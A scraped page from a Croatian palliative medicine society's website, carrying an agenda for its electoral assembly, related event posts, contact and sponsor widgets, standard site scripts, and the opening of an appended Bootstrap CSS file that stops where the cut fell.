<p>1. Otvaranje Skupštine, pozdravi uzvanika<br />2. Stručni dio skupštine:<br />Okrugli stol: Uloga volontera u palijativnoj skrbi – koordinator dr. Branka Kandić-Splavski;<br />3. Izborni dio Skupštine<br />Izbor tijela Skupštine: radno predsjedništvo, Verifikacijsko povjerenstvo, Izborno<br />povjerenstvo, ovjerovitelji zapisnika, zapisničar<br />4. Izvješće Verifikacijskog povjerenstva<br />5. Izvješća:<br />&#8211; izvješće predsjednika i tajnika<br />&#8211; izvješće rizničara<br />&#8211; izvješća sekcija i podružnica<br />Rasprava i usvajanje izvješća<br />6. Razrješnica dosadašnjoj upravi<br />7. Predlaganje novih dužnosnika HDPM (predsjednik, prvi dopredsjednik, Upravni odbor)<br />8. Izbori<br />9. Izvješće Izbornog povjerenstva<br />10. Riječ novog predsjednika</p>
<p>Molimo Vas da svojom nazočnošću omogućite i uveličate rad ovogodišnje Izborne<br />skupštine HDPM HLZ-a.</p>
<p>Srdačan pozdrav,</p>
<p>Doc.dr.sc. Marijana Braš<br />Predsjednica HDPM HLZ</p>
<div class="tptn_counter" id="tptn_counter_2040">(Visited 19 times, 1 visits today)</div>          

        <div class="sidebar-under-post">
                      <div class="latest-posts-w">
              <h3>Povezane objave</h3>
              <div class="latest-posts-i">
                                  <div class="lp-post">
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2025/03/Naslovna-za-plakat-OK-1-724x1024.png');"></a>
                    <a href="https://palijativa.com/3-hrvatski-kongres-o-palijativnoj-skrbi-s-medunarodnim-sudjelovanjem/"><h6>3. HRVATSKI KONGRES O PALIJATIVNOJ SKRBI s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 7. ožujka, 2025</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/36035.jpg');"></a>
                    <a href="https://palijativa.com/6-regionalna-konferencija-o-alzheimerovoj-bolesti-s-medunarodnim-sudjelovanjem-2/"><h6>6. regionalna konferencija o Alzheimerovoj bolesti s međunarodnim sudjelovanjem</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/KONGRES-plakat-A3-ZA-WEB-1-724x1024.jpg');"></a>
                    <a href="https://palijativa.com/sesti-hrvatski-iseljenicki-kongres-2/"><h6>Šesti hrvatski iseljenički kongres</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                    <div class="lp-post">
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/" class="lp-media" style="background-image:url('https://palijativa.com/wp-content/uploads/2024/10/bolnica-sv-rafael-strmac-1-1024x683.jpg');"></a>
                    <a href="https://palijativa.com/okrugli-stol-plast-koji-stiti-dostojanstvo-covjeka-2024-2/"><h6>Okrugli stol: Plašt koji štiti dostojanstvo čovjeka 2024.</h6></a>
                    <div class="lp-meta">
                      <span class="lp-header-date-posted"><b>Objavljeno:</b> 17. listopada, 2024</span>
                    </div>
                  </div>
                                </div>
            </div>        </div>
                </div>
      </div>
    </div>
      </div>

      
  
              <div class="os-container">
        <div class="pre-footer widgets-count-3 color-scheme-light" style="">
            <aside id="custom_html-1" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Kontakt</span></h3><div class="textwidget custom-html-widget"><ul>

	<li><strong>Predsjednica:</strong><br/>
        Vlasta Vučevac, dr. med., spec. obiteljske medicine, gerontolog<br/>
		<strong>Mob.</strong> <a href="tel:091 201 3181">091 201 3181</a>
    </li>

	<li><strong>Dopredsjednica:</strong><br/>
        Dr. sc. Julijana Franinović Marković, dr. med., neurolog<br/>
		<strong>Mob.</strong> <a href="tel:091 154 3402">091 154 3402</a>
    </li>

	<li><strong>Tajnik: </strong><br>Dr. Gordana Štirjan Marković</strong><br/>
<strong>Mob.</strong> <a href="tel: 098842125
"> 098 842 125</a>
    </li>
	<li><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection#80f0e1ece9eae1f4e9f6eee1f3ebf2e2c0e7ede1e9ecaee3efed"><span class="__cf_email__" data-cfemail="e393828f8a8982978a958d8290889181a3848e828a8fcd808c8e">[email&#160;protected]</span></a></li>
	<li><strong>Adresa:</strong> Šubićeva 9, 10000 Zagreb, Croatia</li>
</ul></div></aside><aside id="nav_menu-1" class="widget widget_nav_menu"><h3 class="widget-title"><span>Prijatelji palijative</span></h3><div class="menu-footer-izbornik-container"><ul id="menu-footer-izbornik" class="menu"><li id="menu-item-761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-761"><a href="https://www.belupo.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/belupo.png"></span></a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://stoma-medical.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/stoma.jpg"></span></a></li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-763"><a href="https://medicline.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/277585970_489212712900485_6803864640569976920_n-3.png"></span></a></li>
<li id="menu-item-764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-764"><a href="http://mcs.hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/mcs.jpg"></span></a></li>
<li id="menu-item-765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-765"><a href="http://www.hotelantunovic.com/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/antunovic.jpg"></span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="https://www.proming-hch.hr/hr/"><span><img src="https://wp.medicusnet.hr/wp-content/uploads/2019/02/proming.jpg"></span></a></li>
<li id="menu-item-4872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872"><a href="https://sanitas.com.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/slika1.png"></span></a></li>
<li id="menu-item-4873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4873"><a href="https://www.coloplast.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/coloplast_logo_grey-1.png"></span></a></li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1595"><a href="#">Hrvatska žena – ogranak Vinkovci</a></li>
<li id="menu-item-4874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4874"><a href="https://www.hospitalijapharmacum.com/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/Hospitalija-Pharmacum_edited.webp"></span></a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4875"><a href="https://www.plivamed.net/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/logoMali_x2.png"></span></a></li>
<li id="menu-item-4876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4876"><a href="https://www.medix.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/medixlogoBOX30_mail_300px-1.png"></span></a></li>
<li id="menu-item-4877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4877"><a href="https://www.g-m-pharma.hr/"><span><img src="https://palijativa.com/wp-content/uploads/2024/10/gm-logo-full-svg.png"></span></a></li>
</ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Pratite nas na Facebook-u</span></h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FHrvatskoDrustvoZaPalijativnuMedicinuHLZ%2F&tabs&width=340&height=180&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=435611866911638" width="auto" height="180" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></aside>        </div>
      </div>
              <div class="os-container">
        <div class="main-footer with-social color-scheme-light" style="">
          <div class="footer-copy-and-menu-w">
                        <div class="footer-copyright">

              @2026 palijativa.com | by <a href='http://mcs.hr' target='_blank'>MCS Grupa</a>              
            </div>
          </div>
                  </div>
      </div>
        <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form role="search" method="get" class="search-form" action="https://palijativa.com/">
				<label>
					<span class="screen-reader-text">Pretraži:</span>
					<input type="search" class="search-field" placeholder="Pretraži &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pretraži" />
			</form>      <div class="autosuggest-results"></div>
    </div>
    
        <div class="display-type"></div>
  </div>
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/palijativa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='tptn_tracker-js-extra'>
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/palijativa.com\/","top_ten_id":"2040","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1717322400"};
/* ]]> */
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3' id='tptn_tracker-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=1.3.2' id='osetin-feature-autosuggest-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/salvattore.min.js?ver=1.3.2' id='salvattore-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/waitforimages.min.js?ver=1.3.2' id='waitforimages-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/perfect-scrollbar.js?ver=1.3.2' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=1.3.2' id='mousewheel-js'></script>
<script type='text/javascript' id='osetin-functions-js-before'>
var ajaxurl = "https://palijativa.com/wp-admin/admin-ajax.php"
</script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/js/functions.js?ver=1.3.2' id='osetin-functions-js'></script>
<script type='text/javascript' src='https://palijativa.com/wp-content/themes/zelus-by-osetin-child/js/child-script.js?ver=1.0.0' id='child-script-js-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c427bd54567c4fd3879821ea31b77049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/css/bootstrap.css?ver=5.9.12
body_size: 20215
content:
/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
footer,
header,
nav,
section {
  display: block; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

figcaption,
figure,
main {
  display: block; }

figure {
  margin: 1em 40px; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active,
a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted; }

b,
strong {
  font-weight: inherit; }

b,
strong {
  font-weight: bolder; }

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

dfn {
  font-style: italic; }

mark {
  background-color: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio,
video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  font-size: 100%;
  line-height: 1.15;
  margin: 0; }

button,
input {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  display: inline-block;
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details,
menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

@media print {
  *,
  *::before,
  *::after,
  p::first-letter,
  div::first-letter,
  blockquote::first-letter,
  li::first-letter,
  p::first-line,
  div::first-line,
  blockquote::first-line,
  li::first-line {
    text-shadow: none !important;
    box-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important; } }

html {
  box-sizing: border-box; }

*,
*::before,
*::after {
  box-sizing: inherit; }

@-ms-viewport {
  width: device-width; }

html {
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent; }

body {
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: normal;
  line-height: 1.5;
  color: #292b2c;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: none !important; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: .5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  cursor: help; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: bold; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

a {
  color: #0275d8;
  text-decoration: none; }
  a:focus, a:hover {
    color: #014c8c;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle; }

[role="button"] {
  cursor: pointer; }

a,
area,
button,
[role="button"],
input,
label,
select,
summary,
textarea {
  touch-action: manipulation; }

table {
  border-collapse: collapse;
  background-color: transparent; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #636c72;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: left; }

label {
  display: inline-block;
  margin-bottom: .5rem; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
textarea {
  line-height: inherit; }

input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox; }

textarea {
  resize: vertical; }

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit; }

input[type="search"] {
  -webkit-appearance: none; }

output {
  display: inline-block; }

[hidden] {
  display: none !important; }

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit; }

h1, .h1 {
  font-size: 2.5rem; }

h2, .h2 {
  font-size: 2rem; }

h3, .h3 {
  font-size: 1.75rem; }

h4, .h4 {
  font-size: 1.5rem; }

h5, .h5 {
  font-size: 1.25rem; }

h6, .h6 {
  font-size: 1rem; }

.lead {
  font-size: 1.25rem;
  font-weight: 300; }

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1; }

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1; }

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1; }

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1; }

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1); }

small,
.small {
  font-size: 80%;
  font-weight: normal; }

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3; }

.list-unstyled {
  padding-left: 0;
  list-style: none; }

.list-inline {
  padding-left: 0;
  list-style: none; }

.list-inline-item {
  display: inline-block; }
  .list-inline-item:not(:last-child) {
    margin-right: 5px; }

.initialism {
  font-size: 90%;
  text-transform: uppercase; }

.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #eceeef; }

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #636c72; }
  .blockquote-footer::before {
    content: "\2014 \00A0"; }

.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #eceeef;
  border-left: 0; }

.blockquote-reverse .blockquote-footer::before {
  content: ""; }

.blockquote-reverse .blockquote-footer::after {
  content: "\00A0 \2014"; }

.img-fluid {
  max-width: 100%;
  height: auto; }

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0.25rem;
  transition: all 0.2s ease-in-out;
  max-width: 100%;
  height: auto; }

.figure {
  display: inline-block; }

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1; }

.figure-caption {
  font-size: 90%;
  color: #636c72; }

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

code {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0.25rem; }
  a > code {
    padding: 0;
    color: inherit;
    background-color: inherit; }

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
  color: #fff;
  background-color: #292b2c;
  border-radius: 0.2rem; }
  kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold; }

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #292b2c; }
  pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0; }

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll; }

.container {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .container {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 576px) {
    .container {
      width: 540px;
      max-width: 100%; } }
  @media (min-width: 768px) {
    .container {
      width: 720px;
      max-width: 100%; } }
  @media (min-width: 992px) {
    .container {
      width: 960px;
      max-width: 100%; } }
  @media (min-width: 1200px) {
    .container {
      width: 1140px;
      max-width: 100%; } }

.container-fluid {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .container-fluid {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .container-fluid {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .container-fluid {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .container-fluid {
      padding-right: 15px;
      padding-left: 15px; } }

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }
  @media (min-width: 576px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 768px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 992px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }
  @media (min-width: 1200px) {
    .row {
      margin-right: -15px;
      margin-left: -15px; } }

.no-gutters {
  margin-right: 0;
  margin-left: 0; }
  .no-gutters > .col,
  .no-gutters > [class*="col-"] {
    padding-right: 0;
    padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 768px) {
    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 992px) {
    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
      padding-right: 15px;
      padding-left: 15px; } }
  @media (min-width: 1200px) {
    .col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl {
      padding-right: 15px;
      padding-left: 15px; } }

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%; }

.col-auto {
  flex: 0 0 auto;
  width: auto; }

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.col-3 {
  flex: 0 0 25%;
  max-width: 25%; }

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.col-6 {
  flex: 0 0 50%;
  max-width: 50%; }

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.col-9 {
  flex: 0 0 75%;
  max-width: 75%; }

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.col-12 {
  flex: 0 0 100%;
